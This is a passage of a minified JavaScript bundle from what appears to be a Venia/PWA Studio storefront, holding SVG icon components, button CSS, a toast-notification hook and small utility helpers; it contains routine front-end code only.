8.833831787109375 0.8035528659820557 8.841191291809082 0.8035528659820557 C 9.887040138244629 0.8035528659820557 10.9228048324585 1.00957202911377 11.88914394378662 1.40990138053894 C 12.86208343505859 1.812961339950562 13.74542331695557 2.404981374740601 14.48802375793457 3.151711463928223 C 15.79956340789795 4.463261604309082 16.61574363708496 6.189021587371826 16.79751396179199 8.034891128540039 C 16.97928428649902 9.88076114654541 16.51539421081543 11.73254108428955 15.48487377166748 13.27472114562988 C 14.45436382293701 14.81690120697021 12.92098331451416 15.95406150817871 11.14603424072266 16.49241065979004 C 9.371084213256836 17.03076171875 7.464374542236328 16.93701362609863 5.75080394744873 16.22713088989258 C 4.037223815917969 15.51724147796631 2.622803688049316 14.23514175415039 1.74855375289917 12.5993013381958 C 0.8743037581443787 10.96346092224121 0.5943237543106079 9.075101852416992 0.9563037753105164 7.255971431732178 C 1.318283796310425 5.436831474304199 2.29983377456665 3.799471378326416 3.733713865280151 2.62291145324707 C 5.16740894317627 1.446504950523376 6.964568614959717 0.8035813570022583 8.819128036499023 0.8035813570022583 M 8.843684196472168 17.69913101196289 L 8.819713592529297 17.69910049438477 C 6.771023750305176 17.69917106628418 4.770423889160156 16.98341178894043 3.186613798141479 15.68368148803711 C 1.602803826332092 14.38395118713379 0.5104137659072876 12.56149101257324 0.1106637716293335 10.55201148986816 C -0.2890862226486206 8.542551040649414 0.02265377528965473 6.440771579742432 0.98845374584198 4.633841514587402 C 1.954263806343079 2.826911449432373 3.528603792190552 1.399991393089294 5.421494007110596 0.6159313917160034 C 6.504293918609619 0.1674113720655441 7.647603988647461 -0.05999862030148506 8.819664001464844 -0.05999862030148506 C 9.69361400604248 -0.05999862030148506 10.56082344055176 0.06865137815475464 11.39720344543457 0.3223613798618317 C 13.35782337188721 0.9171313643455505 15.06445407867432 2.182861328125 16.20271301269531 3.88642144203186 C 17.34096336364746 5.589991569519043 17.85720443725586 7.651111602783203 17.65633392333984 9.690091133117676 C 17.45547294616699 11.72906112670898 16.54696464538574 13.64981174468994 15.09816360473633 15.09853172302246 C 14.27140331268311 15.92981147766113 13.30283355712891 16.57889175415039 12.21948337554932 17.02763175964355 C 11.14379405975342 17.47321128845215 10.00801372528076 17.69913101196289 8.843684196472168 17.69913101196289 Z M 8.819124221801758 0.8635813593864441 C 6.983383655548096 0.8635813593864441 5.190863609313965 1.504861354827881 3.771773815155029 2.669291496276855 C 2.352443695068359 3.833911418914795 1.373463749885559 5.466981410980225 1.015153765678406 7.26768159866333 C 0.6568437814712524 9.068361282348633 0.9360937476158142 10.95179176330566 1.801473736763 12.57102108001709 C 2.666853666305542 14.19027137756348 4.077573776245117 15.4690113067627 5.773763656616211 16.17170143127441 C 6.744143962860107 16.57370185852051 7.768773555755615 16.77753067016602 8.819193840026855 16.77753067016602 C 9.60222339630127 16.77753067016602 10.37923336029053 16.66228103637695 11.12862396240234 16.43499183654785 C 12.88556385040283 15.90210151672363 14.41492366790771 14.76793098449707 15.43498420715332 13.24138164520264 C 16.45504379272461 11.7148609161377 16.917724609375 9.867911338806152 16.7378044128418 8.040771484375 C 16.55787467956543 6.213601589202881 15.74382400512695 4.492371559143066 14.44559383392334 3.194141387939453 C 13.70464420318604 2.449061393737793 12.83684349060059 1.867451429367065 11.86618423461914 1.465331435203552 C 10.90229415893555 1.066021323204041 9.884543418884277 0.8635513782501221 8.841194152832031 0.8635513782501221 L 8.819124221801758 0.8635813593864441 Z",stroke:"none",fill:"#0b71c2"})))),a.a.createElement("g",{id:"Group_27925","data-name":"Group 27925",transform:"translate(1869.107 2253.101)"},a.a.createElement("g",{id:"Frame_49","data-name":"Frame 49",transform:"translate(6.276 5.827) rotate(-90)"},a.a.createElement("path",{id:"Vector-2","data-name":"Vector",d:"M0,5.827,2.913,2.913,0,0",transform:"translate(5.827 -1) rotate(90)",fill:"none",stroke:"#0b71c2",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"1"})),a.a.createElement("path",{id:"Path_41271","data-name":"Path 41271",d:"M7.733,0H0",transform:"translate(0 2.913)",fill:"none",stroke:"#0b71c2",strokeLinecap:"round",strokeWidth:"1"}))))},g=function Return(){return a.a.createElement("svg",{version:"1.1",id:"Layer_1",xmlns:"http://www.w3.org/2000/svg",x:"0px",y:"0px",viewBox:"-294 386.9 21.8 20.1"}," ",a.a.createElement("g",null," ",a.a.createElement("path",{className:"st0",d:"M-292.3,397c0.3-0.3,0.6-0.6,1-1c0.1-0.1,0.2-0.2,0.2-0.3c0-0.1,0-0.2-0.1-0.3c-0.2-0.2-0.4-0.1-0.6,0 c0,0-0.1,0.1-0.1,0.1c0,0-0.1,0.1-0.1,0.1c0-0.3,0.1-0.6,0.1-0.9c0.5-2.2,1.7-4.1,3.5-5.5c1.5-1.1,3.2-1.7,5.1-1.8 c0.1,0,0.2,0,0.3,0c1.4,0,2.9,0.4,4.1,1c1.7,0.9,3,2.2,3.9,3.8c0.3,0.5,0.5,1.1,0.7,1.9c0.1,0.2,0.2,0.3,0.4,0.3c0,0,0.1,0,0.1,0 c0.2-0.1,0.3-0.3,0.3-0.5c-0.5-1.9-1.5-3.5-2.9-4.8c-1.9-1.7-4.1-2.6-6.5-2.6c-0.6,0-1.3,0.1-1.9,0.2c-3.7,0.7-6.2,2.9-7.6,6.5 c-0.3,0.7-0.4,1.4-0.5,2.4c0,0,0,0,0-0.1c-0.1-0.1-0.2-0.2-0.2-0.2c-0.2-0.2-0.3-0.2-0.4-0.2c-0.1,0-0.2,0.1-0.4,0.2l0,0v0.3l0,0 c0.4,0.4,0.7,0.7,1.1,1.1c0.1,0.1,0.2,0.2,0.3,0.2C-292.5,397.2-292.4,397.1-292.3,397z M-291.3,395.6 C-291.3,395.6-291.3,395.6-291.3,395.6C-291.3,395.6-291.3,395.6-291.3,395.6z"})," ",a.a.createElement("path",{className:"st0",d:"M-272.4,397.5c-0.3-0.3-0.6-0.6-0.9-0.9c-0.2-0.2-0.4-0.2-0.6,0c-0.3,0.3-0.6,0.6-0.9,0.9 c-0.2,0.2-0.2,0.4,0,0.6c0.1,0.1,0.2,0.1,0.3,0.1c0.1,0,0.2-0.1,0.3-0.2c0.1-0.1,0.2-0.2,0.2-0.2c0,0,0,0,0.1-0.1 c-0.2,2.2-1,4.1-2.6,5.8v-0.2c0-2.5,0-5,0-7.5c0-0.2,0-0.3-0.1-0.4c-0.3-0.6-0.6-1-0.9-1.5c-0.1-0.2-0.3-0.3-0.5-0.3 c-3.3,0-6.7,0-10,0c-0.2,0-0.4,0.1-0.5,0.3c-0.3,0.5-0.6,1-0.9,1.5c-0.1,0.1-0.1,0.3-0.1,0.5v7.4c0,0,0,0,0,0.1c0,0,0,0.1,0,0.1 c0,0,0,0,0,0c-0.4-0.4-0.8-0.9-1.2-1.4c-0.5-0.8-0.9-1.6-1.1-2.6c-0.1-0.2-0.2-0.4-0.4-0.4c0,0-0.1,0-0.1,0 c-0.2,0.1-0.3,0.3-0.3,0.6c0.5,1.8,1.4,3.3,2.6,4.5c1.9,1.9,4.3,2.8,6.9,2.8c0.3,0,0.7,0,1.1,0c2.1-0.2,3.9-1,5.5-2.5 c1.7-1.5,2.7-3.4,3.2-5.6c0.1-0.3,0.1-0.6,0.1-0.9c0-0.1,0-0.2,0-0.3c0,0,0.1,0.1,0.1,0.1c0.1,0.1,0.1,0.1,0.2,0.2 c0.1,0.1,0.2,0.2,0.3,0.2c0.1,0,0.2,0,0.3-0.1C-272.1,397.9-272.2,397.7-272.4,397.5z M-274.7,398.1 C-274.7,398.1-274.7,398.1-274.7,398.1C-274.7,398.1-274.7,398.1-274.7,398.1z M-288.8,401.1c0-0.3,0-0.7,0-1l0,0 c0-0.3,0-0.6,0-0.8c0-1,0-2,0-3c0-0.1,0-0.2,0.2-0.2c0.6,0,1.2,0,1.8,0c0.6,0,1.2,0,1.8,0l0,0c0.1,0,0.1,0,0.1,0c0,0,0,0.1,0,0.1 c0,0.3,0,0.7,0,1c0,0.1,0,0.3,0,0.4c0,0.3,0.1,0.4,0.4,0.4c0.1,0,0.1,0,0.2,0l0.1,0c0,0,0.1,0,0.1,0c0.5-0.1,0.8-0.2,1-0.2 c0.3,0,0.6,0.1,1.1,0.2c0.1,0,0.2,0,0.2,0c0.2,0,0.4-0.2,0.4-0.5c0-0.1,0-0.2,0-0.3c0-0.4,0-0.7,0-1.1c0-0.1,0-0.1,0-0.1 c0,0,0.1,0,0.1,0c0.6,0,1.2,0,1.9,0c0.6,0,1.2,0,1.9,0c0.1,0,0.1,0,0.1,0.1c0,2.6,0,5.2,0,7.8c0,0,0,0.1,0,0.1c0,0,0,0.1-0.1,0.1 c-1.4,1.1-2.9,1.7-4.6,1.9c-0.3,0-0.7,0.1-1,0.1c-1.8,0-3.5-0.5-5.1-1.6c-0.4-0.3-0.6-0.6-0.6-1.1 C-288.8,402.7-288.8,401.9-288.8,401.1z M-284.6,394.5c-0.1,0.2-0.1,0.5-0.2,0.7c0,0.1,0,0.1-0.1,0.1c-1.2,0-2.4,0-3.7,0l0.2-0.3 c0.1-0.2,0.2-0.4,0.4-0.6c0,0,0,0,0.1,0c0,0,0,0,0,0C-286.8,394.5-285.7,394.5-284.6,394.5C-284.6,394.5-284.6,394.5-284.6,394.5 C-284.6,394.5-284.6,394.5-284.6,394.5z M-277.9,395.4c-0.6,0-1.1,0-1.7,0c-0.7,0-1.2,0-1.6,0h0c-0.2,0-0.2,0-0.2-0.2 c0-0.2-0.1-0.4-0.1-0.6l0-0.1c0-0.1,0-0.1,0-0.1c0,0,0,0,0.1,0h3.2c0,0,0.1,0,0.1,0c0.1,0.2,0.3,0.5,0.5,0.7l0.1,0.1L-277.9,395.4z M-284.8,397.9C-284.8,397.9-284.8,397.9-284.8,397.9C-284.8,397.9-284.8,397.9-284.8,397.9z M-283.1,396.2L-283.1,396.2 c0.2,0,0.2,0,0.3,0c0.2,0,0.4,0,0.6,0l0,0c0,0,0.1,0,0.1,0c0,0,0,0,0,0.1c0,0.3,0,0.6,0,1c0,0.1,0,0.1,0,0.1c0,0,0,0,0,0 c0,0,0,0-0.1,0c0,0,0,0,0,0c0,0,0,0,0,0c-0.3-0.1-0.5-0.2-0.8-0.2c-0.3,0-0.6,0.1-0.8,0.2c0,0-0.1,0-0.1,0c0,0,0,0,0,0 c0,0,0,0,0-0.1c0-0.3,0-0.6,0-0.9c0-0.1,0-0.1,0-0.1c0,0,0.1,0,0.1,0c0.1,0,0.2,0,0.3,0C-283.4,396.2-283.3,396.2-283.1,396.2z M-282.2,395.4C-282.2,395.4-282.2,395.4-282.2,395.4c-0.2,0-0.2,0-0.3,0c-0.2,0-0.3,0-0.5,0l0,0c-0.2,0-0.3,0-0.5,0 c-0.1,0-0.2,0-0.3,0l0,0c-0.1,0-0.1,0-0.1,0c0,0,0,0,0-0.1c0.1-0.2,0.1-0.5,0.2-0.7c0-0.1,0-0.1,0.1-0.1c0.4,0,0.8,0,1.2,0 c0.1,0,0.1,0,0.1,0.1C-282.3,394.8-282.3,395.1-282.2,395.4C-282.2,395.4-282.2,395.4-282.2,395.4z"})," ",a.a.createElement("path",{className:"st0",d:"M-286.2,402.3c0.1,0,0.1,0,0.2,0l5.8,0c0.1,0,0.1,0,0.2,0c0.2,0,0.3-0.2,0.3-0.4c0-0.2-0.1-0.3-0.3-0.4 c-0.1,0-0.2,0-0.2,0h-2.9c-0.7,0-1.3,0-2,0c-0.2,0-0.4,0-0.6,0c-0.2,0-0.3,0-0.5,0l0,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0.1 c0,0-0.1,0.1-0.1,0.1c0,0,0,0.1,0,0.1C-286.5,402.1-286.4,402.2-286.2,402.3z"})," ",a.a.createElement("path",{className:"st0",d:"M-286.4,400.8c0.1,0.1,0.3,0.1,0.4,0.1h2.9c0.3,0,0.7,0,1,0c0.7,0,1.3,0,2,0c0.3,0,0.5-0.1,0.5-0.4 c0-0.1,0-0.2-0.1-0.3c-0.1-0.1-0.2-0.1-0.4-0.1l-5.9,0c-0.1,0-0.2,0-0.2,0c-0.1,0-0.1,0-0.2,0.1s-0.1,0.1-0.1,0.2 c0,0.1,0,0.1,0,0.2S-286.5,400.7-286.4,400.8z M-279.7,400.4C-279.7,400.4-279.7,400.4-279.7,400.4 C-279.7,400.4-279.7,400.4-279.7,400.4z"})," ",a.a.createElement("path",{className:"st0",d:"M-281.8,402.8h-1.2c-0.3,0-0.6,0-0.9,0c-0.1,0-0.3,0-0.4,0c-0.3,0-0.5,0.1-0.5,0.4c0,0.2,0.2,0.4,0.5,0.4 c0.8,0,1.7,0,2.5,0c0.3,0,0.5-0.1,0.5-0.4S-281.5,402.8-281.8,402.8z"})," ")," ")},m=function TermsAndConditions(){return a.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",version:"1.1",id:"Layer_1",x:"0px",y:"0px",viewBox:"-298 387.5 13.9 18.5"},a.a.createElement("g",null,a.a.createElement("path",{className:"st0",d:"M-284.1,391.9c0-0.2,0-0.4,0-0.5c0-0.1,0-0.1,0-0.2c0-0.1-0.1-0.1-0.1-0.2c-1.1-1.1-2.2-2.2-3.3-3.3   c0,0-0.1-0.1-0.1-0.1c0,0,0,0-0.1-0.1l0,0l-8.9,0l0,0c0,0,0,0,0,0c-0.8,0.2-1.2,0.7-1.2,1.6v15.4c0,0.9,0.6,1.6,1.6,1.6h10.7   c0.1,0,0.2,0,0.3,0c0.8-0.1,1.3-0.7,1.3-1.6v-12C-284.1,392.2-284.1,392.1-284.1,391.9z M-288.2,391.1c0,0.4,0.1,0.5,0.5,0.5l1.3,0   c0.4,0,1,0,1.6,0c0.1,0,0.1,0,0.1,0.1c0,4.2,0,8.5,0,12.7c0,0.5-0.3,0.9-0.9,0.9h-10.8c-0.5,0-0.9-0.3-0.9-0.9l0-15.4   c0-0.6,0.3-0.9,0.9-0.9c0.9,0,1.9,0,2.8,0c1.7,0,3.5,0,5.2,0c0.1,0,0.2,0,0.2,0.2c0,0.7,0,1.4,0,2.1   C-288.2,390.7-288.2,390.9-288.2,391.1z M-287.5,390.9c0-0.7,0-1.5,0-2.2l2.2,2.2h-2.1C-287.5,390.9-287.5,390.9-287.5,390.9   L-287.5,390.9C-287.5,390.9-287.5,390.9-287.5,390.9z"}),a.a.createElement("path",{className:"st0",d:"M-286.7,395c0,0-0.1,0-0.1,0c0,0,0,0-0.1,0l-8.4,0c-0.1,0-0.1,0-0.2,0c-0.2,0-0.3,0.2-0.3,0.3   c0,0.1,0,0.2,0.1,0.2c0.1,0.1,0.1,0.1,0.2,0.1c0,0,0,0,0.1,0c0,0,0.1,0,0.1,0h8.3c0,0,0.1,0,0.1,0c0,0,0,0,0.1,0   c0.1,0,0.2,0,0.2-0.1c0.1-0.1,0.1-0.1,0.1-0.2C-286.4,395.1-286.5,395-286.7,395z"}),a.a.createElement("path",{className:"st0",d:"M-286.7,397.3c-0.1,0-0.1,0-0.2,0l-8.4,0c-0.1,0-0.1,0-0.2,0c-0.2,0-0.3,0.2-0.3,0.3c0,0.2,0.1,0.3,0.3,0.3   c0,0,0.1,0,0.1,0c0,0,0,0,0.1,0l8.3,0c0.1,0,0.1,0,0.2,0c0.2,0,0.3-0.1,0.3-0.3C-286.4,397.4-286.5,397.3-286.7,397.3z"}),a.a.createElement("path",{className:"st0",d:"M-295.4,392.7c-0.2,0-0.3,0.2-0.3,0.3c0,0.1,0,0.2,0.1,0.2c0.1,0.1,0.1,0.1,0.2,0.1c0,0,0,0,0.1,0   c0,0,0.1,0,0.1,0h4.2l4.2,0c0.2,0,0.3,0,0.4-0.1c0.1-0.1,0.1-0.1,0.1-0.2c0-0.2-0.2-0.3-0.4-0.3l-8.4,0   C-295.2,392.7-295.3,392.7-295.4,392.7z"}),a.a.createElement("path",{className:"st0",d:"M-289,399.6c0,0-0.1,0-0.1,0c0,0,0,0-0.1,0l-6.1,0c-0.1,0-0.1,0-0.2,0c-0.2,0-0.3,0.2-0.3,0.3   c0,0.2,0.1,0.3,0.3,0.3c0.1,0,0.1,0,0.2,0l6.1,0c0,0,0,0,0.1,0c0,0,0.1,0,0.1,0c0.2,0,0.3-0.2,0.3-0.3   C-288.7,399.7-288.8,399.6-289,399.6z"})))},v=function PrivacyAndPolicy(){return a.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",version:"1.1",id:"Layer_1",x:"0px",y:"0px",viewBox:"-295 387.5 20.4 18.5"},a.a.createElement("g",null,a.a.createElement("path",{className:"st0",d:"M-274.6,390.5c0.1-1.3-0.2-2.2-0.9-2.6c-0.3-0.2-0.7-0.3-1.1-0.3c0,0,0,0,0,0h-13.1l0,0c-0.4,0-0.7,0.1-1,0.2   c-0.9,0.4-1.3,1.1-1.3,2.2c0,1.6,0,9.3,0,12.6h-2.5c-0.1,0-0.2,0-0.2,0.1c-0.1,0.1-0.1,0.1-0.1,0.2c0,0.1-0.1,1.5,0.8,2.4   c0.3,0.3,0.6,0.5,0.9,0.6c0.3,0.1,0.6,0.2,0.9,0.2c0,0,0.1,0,0.1,0l0,0l0,0c0.8,0,2.1,0,3.9,0c1.3,0,3.5,0,6.7,0l0.2,0l0,0   c0.6,0,1.3-0.2,1.8-0.5c0.4-0.3,0.6-0.6,0.9-0.9c0.2-0.4,0.4-0.8,0.4-1.2c0-0.2,0-0.3,0-0.5v-11.1h3.4   C-274.7,391.6-274.7,391.4-274.6,390.5L-274.6,390.5z M-278,388.7c0.1-0.1,0.3-0.2,0.4-0.3c0.2-0.1,0.5-0.2,0.8-0.2   c0.3,0,0.6,0.1,0.8,0.2c0.6,0.4,0.7,1.3,0.6,2.1l0,0.1c0,0.2,0,0.3,0,0.4h-3l0-0.3v-0.3C-278.4,389.8-278.4,389.2-278,388.7z    M-279,402.8c0,0.2,0,0.3,0,0.4c0,0.3-0.1,0.7-0.3,1c-0.2,0.3-0.4,0.5-0.7,0.7c-0.3,0.2-0.6,0.3-0.9,0.4c-0.3,0.1-0.7,0.1-1,0   c-1.4-0.3-1.4-1.9-1.4-2.4c0,0,0,0,0,0c0,0,0-0.1,0-0.1c0,0,0-0.1-0.1-0.1c0,0-0.1-0.1-0.1-0.1c0,0-0.1,0-0.1,0h-7.9   c0-1.6,0-10.9,0-12.6c0-0.8,0.3-1.3,0.9-1.6c0.2-0.1,0.5-0.2,0.8-0.2l11.5,0c0,0-0.1,0.1-0.1,0.1c-0.5,0.6-0.5,1.4-0.5,2.1   L-279,402.8z M-283.9,403.2c0,0.4,0.1,1.4,0.8,2.1h-9.2l0,0c-0.3,0-0.5,0-0.8-0.1c-0.3-0.1-0.5-0.2-0.7-0.4   c-0.5-0.5-0.6-1.2-0.6-1.6L-283.9,403.2z"}),a.a.createElement("path",{className:"st0",d:"M-280.8,397.6h-8.9c-0.1,0-0.2,0-0.2,0.1c-0.1,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.2,0.1,0.2   c0.1,0.1,0.1,0.1,0.2,0.1h8.9c0.1,0,0.2,0,0.2-0.1c0.1-0.1,0.1-0.1,0.1-0.2c0-0.1,0-0.2-0.1-0.2   C-280.7,397.6-280.7,397.6-280.8,397.6z"}),a.a.createElement("path",{className:"st0",d:"M-280.8,399.7h-8.9c-0.1,0-0.2,0-0.2,0.1c-0.1,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.2,0.1,0.2   c0.1,0.1,0.1,0.1,0.2,0.1h8.9c0.1,0,0.2,0,0.2-0.1c0.1-0.1,0.1-0.1,0.1-0.2c0-0.1,0-0.2-0.1-0.2   C-280.7,399.7-280.7,399.7-280.8,399.7z"}),a.a.createElement("path",{className:"st0",d:"M-286.8,394.9c0.4,0.5,0.9,0.9,1.4,1.3c0,0,0.1,0,0.2,0c0,0,0,0,0,0c0.1,0,0.1,0,0.2,0c1.6-1,2.1-2.3,2.3-3.2   c0.1-0.6,0.1-1.2,0-1.8c0-0.1-0.1-0.1-0.1-0.2c-0.1,0-0.2-0.1-0.2,0c-0.1,0-0.1,0-0.2,0c-0.5,0-1.1-0.3-1.7-0.9c0,0,0,0,0,0   c0,0-0.1-0.1-0.1-0.1c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0c0,0-0.1,0.1-0.1,0.1c-0.6,0.8-1.8,0.8-1.9,0.8c-0.1,0-0.1,0-0.2,0.1   c-0.1,0-0.1,0.1-0.1,0.2c-0.1,0.6-0.1,1.3,0,1.9C-287.6,393.8-287.3,394.4-286.8,394.9z M-287.1,391.6c0.3,0,1.2-0.2,1.9-0.8   c0.4,0.3,1.1,0.8,1.9,0.8c0.1,0.7,0.1,2.5-1.9,3.8C-285.8,395.1-287.5,393.7-287.1,391.6z"}),a.a.createElement("path",{className:"st0",d:"M-285.7,394.1c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1-0.1l1.4-1.4c0.1-0.1,0.1-0.1,0.1-0.2   s0-0.2-0.1-0.2c0,0-0.1-0.1-0.1-0.1c-0.1,0-0.2,0-0.2,0c0,0-0.1,0-0.1,0.1l-1.2,1.2l-0.4-0.5c-0.1-0.1-0.1-0.1-0.2-0.1l0,0   c-0.1,0-0.2,0-0.2,0.1c0,0-0.1,0.1-0.1,0.1c0,0,0,0.1,0,0.1c0,0,0,0.1,0,0.1s0,0.1,0.1,0.1l0.6,0.7   C-285.8,394-285.7,394.1-285.7,394.1z"})))},b=function AllCategories(){return a.a.createElement("svg",{version:"1.1",id:"Layer_1",xmlns:"http://www.w3.org/2000/svg",x:"0px",y:"0px",viewBox:"-296 388.1 17.9 17.9"},a.a.createElement("g",{id:"all",transform:"translate(-5.428 -135)"},a.a.createElement("g",{id:"Rectangle_14858",transform:"translate(5.428 135)"},a.a.createElement("path",{className:"st0",d:"M-289.7,388.1h-4.3c-1.1,0-2,0.9-2,2v4.3c0,1.1,0.9,2,2,2h4.3c1.1,0,2-0.9,2-2v-4.3 C-287.7,389-288.6,388.1-289.7,388.1z M-288.7,394.5c0,0.5-0.4,1-1,1h-4.3c-0.5,0-1-0.4-1-1v-4.3c0-0.5,0.4-1,1-1h4.3 c0.5,0,1,0.4,1,1V394.5z"})),a.a.createElement("g",{id:"Rectangle_14859",transform:"translate(14.964 135)"},a.a.createElement("g",null,a.a.createElement("path",{className:"st0",d:"M-289.7,396.5h-4.3c-1.1,0-2-0.9-2-2v-4.3c0-1.1,0.9-2,2-2h4.3c1.1,0,2,0.9,2,2v4.3 C-287.7,395.6-288.6,396.5-289.7,396.5z M-294,389.2c-0.5,0-1,0.4-1,1v4.3c0,0.5,0.4,1,1,1h4.3c0.5,0,0.9-0.4,0.9-1v-4.3 c0-0.5-0.4-1-0.9-1H-294z"}))),a.a.createElement("g",{id:"Rectangle_14860",transform:"translate(5.428 144.535)"},a.a.createElement("g",null,a.a.createElement("path",{className:"st0",d:"M-289.7,396.5h-4.3c-1.1,0-2-0.9-2-2v-4.3c0-1.1,0.9-2,2-2h4.3c1.1,0,2,0.9,2,2v4.3 C-287.7,395.6-288.6,396.5-289.7,396.5z M-294,389.2c-0.5,0-1,0.4-1,1v4.3c0,0.5,0.4,0.9,1,0.9h4.3c0.5,0,1-0.4,1-0.9v-4.3 c0-0.5-0.4-1-1-1H-294z"}))),a.a.createElement("g",{id:"Rectangle_14861",transform:"translate(14.964 144.535)"},a.a.createElement("g",null,a.a.createElement("path",{className:"st0",d:"M-289.7,396.5h-4.3c-1.1,0-2-0.9-2-2v-4.3c0-1.1,0.9-2,2-2h4.3c1.1,0,2,0.9,2,2v4.3 C-287.7,395.6-288.6,396.5-289.7,396.5z M-294,389.2c-0.5,0-1,0.4-1,1v4.3c0,0.5,0.4,0.9,1,0.9h4.3c0.5,0,0.9-0.4,0.9-0.9v-4.3 c0-0.5-0.4-1-0.9-1H-294z"})))))}},GB9g:function(e,t,n){(t=e.exports=n("JPst")(!1)).i(n("Vfvs"),""),t.push([e.i,".button-root-16x {\n    --stroke: var(--venia-brand-color-1-700);\n    background: none;\n    border-color: rgb(var(--stroke));\n    border-radius: 10rem;\n    border-style: solid;\n    border-width: 2px;\n    color: rgb(var(--stroke));\n    font-size: var(--venia-global-fontSize-100);\n    font-weight: var(--venia-global-fontWeight-bold);\n    line-height: 1.25rem;\n    max-width: 100%;\n    min-width: 10rem;\n    min-height: 2.5rem;\n    outline: none;\n    padding: calc(0.5rem + 1px) 1.5rem calc(0.5rem - 1px);\n    text-transform: uppercase;\n    transition-duration: 256ms;\n    transition-property: background-color, border-color, color;\n    transition-timing-function: var(--venia-global-anim-standard);\n}\n\n.button-root-16x:hover {\n    --stroke: var(--venia-brand-color-1-800);\n}\n\n.button-root-16x:focus {\n    box-shadow: -6px 6px rgb(var(--venia-brand-color-1-100));\n}\n\n.button-root-16x:active {\n    transition-duration: 128ms;\n    --stroke: var(--venia-brand-color-1-800);\n}\n\n/**\n * Some browsers retain the :hover state after a click, this ensures if a button becomes disabled after\n * being clicked it will be visually disabled.\n */\n.button-root-16x:disabled,\n.button-root-16x:hover:disabled {\n    pointer-events: none;\n    --stroke: var(--venia-global-color-gray-400);\n}\n\n.button-content-3ns {\n    display: flex;\n    align-items: center;\n    width: auto;\n}\n\n/* derived classes */\n.button-root_lowPriority-6bY {\n    --stroke: var(--venia-global-color-gray-700);\n}\n.button-root_lowPriority-6bY:hover {\n    --stroke: var(--venia-global-color-gray-900);\n}\n.button-root_lowPriorityNegative-1Mw {\n    --stroke: var(--venia-global-color-red-700);\n}\n.button-root_lowPriorityNegative-1Mw:hover {\n    --stroke: var(--venia-global-color-red-800);\n}\n\n.button-root_normalPriority-LB0 {\n}\n.button-root_normalPriorityNegative-ay9 {\n    --stroke: var(--venia-global-color-red-700);\n}\n.button-root_normalPriorityNegative-ay9:hover {\n    --stroke: var(--venia-global-color-red-800);\n}\n\n.button-root_highPriority-3u6 {\n    background-color: rgb(var(--stroke));\n    color: rgb(var(--venia-global-color-gray-50));\n}\n.button-root_highPriorityNegative-1yY {\n    --stroke: var(--venia-global-color-red-700);\n}\n.button-root_highPriorityNegative-1yY:hover {\n    --stroke: var(--venia-global-color-red-800);\n}\n",""]),t.locals={root:"button-root-16x "+n("Vfvs").locals.root,content:"button-content-3ns",root_lowPriority:"button-root_lowPriority-6bY button-root-16x "+n("Vfvs").locals.root,root_lowPriorityNegative:"button-root_lowPriorityNegative-1Mw button-root_lowPriority-6bY button-root-16x "+n("Vfvs").locals.root,root_normalPriority:"button-root_normalPriority-LB0 button-root-16x "+n("Vfvs").locals.root,root_normalPriorityNegative:"button-root_normalPriorityNegative-ay9 button-root_normalPriority-LB0 button-root-16x "+n("Vfvs").locals.root,root_highPriority:"button-root_highPriority-3u6 button-root-16x "+n("Vfvs").locals.root,root_highPriorityNegative:"button-root_highPriorityNegative-1yY button-root_highPriority-3u6 button-root-16x "+n("Vfvs").locals.root}},GPmg:function(e,t,n){"use strict"
n.d(t,"a",function(){return l})
var r=n("MVZn"),a=n.n(r),o=n("J4zp"),i=n.n(o),s=n("q1tI"),c=n("vW9J"),l=function useToasts(){var e=Object(c.b)(),t=i()(e,2),n=t[0],r=t[1],o=Object(s.useCallback)(function(e){r({type:"remove",payload:{id:e}})},[r]),l=Object(s.useCallback)(function(e){var t=e.dismissable,n=e.message,i=e.timeout,s=void 0===i?5e3:i,c=e.type,l=e.onDismiss,u=e.onAction
if(!c)throw new TypeError("toast.type is required")
if(!n)throw new TypeError("toast.message is required")
if(!s&&0!==s&&!1!==s&&!l&&!t)throw new TypeError("Toast should be user-dismissable or have a timeout")
var p,d=function getToastId(e){var t,n=e.type,r=e.message,a=e.dismissable,o=void 0===a||a,i=e.actionText,s=void 0===i?"":i,c=e.icon,l=[n,r,o,s,void 0===c?function(){}:c].join(),u=0
if(0===l.length)return u
for(t=0;t<l.length;t++)u=(u<<5)-u+l.charCodeAt(t),u|=0
return u}(e),f=function handleDismiss(){l?l(function(){return o(d)}):o(d)}
return 0!==s&&!1!==s&&(p=setTimeout(function(){f()},s||5e3)),r({type:"add",payload:a()({},e,{id:d,timestamp:Date.now(),removalTimeoutId:p,handleDismiss:f,handleAction:function handleAction(){return u?u(function(){return o(d)}):function(){}}})}),d},[r,o])
return[n,Object(s.useMemo)(function(){return{addToast:l,dispatch:r,removeToast:o}},[l,r,o])]}},Gn7o:function(e,t,n){"use strict"
n.d(t,"a",function(){return r})
var r="apollo-cache-persist"},Gytx:function(e,t){e.exports=function shallowEqual(e,t,n,r){var a=n?n.call(r,e,t):void 0
if(void 0!==a)return!!a
if(e===t)return!0
if("object"!=typeof e||!e||"object"!=typeof t||!t)return!1
var o=Object.keys(e),i=Object.keys(t)
if(o.length!==i.length)return!1
for(var s=Object.prototype.hasOwnProperty.bind(t),c=0;c<o.length;c++){var l=o[c]
if(!s(l))return!1
var u=e[l],p=t[l]
if(!1===(a=n?n.call(r,u,p,l):void 0)||void 0===a&&u!==p)return!1}return!0}},"HR+i":function(e,t,n){"use strict"
function _createForOfIteratorHelper(t,r){var a="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"]
if(!a){if(Array.isArray(t)||(a=function _unsupportedIterableToArray(e,t){if(!e)return
if("string"==typeof e)return _arrayLikeToArray(e,t)
var n=Object.prototype.toString.call(e).slice(8,-1)
"Object"===n&&e.constructor&&(n=e.constructor.name)
if("Map"===n||"Set"===n)return Array.from(e)
if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return _arrayLikeToArray(e,t)}(t))||r&&t&&"number"==typeof t.length){a&&(t=a)
var o=0,i=function F(){}
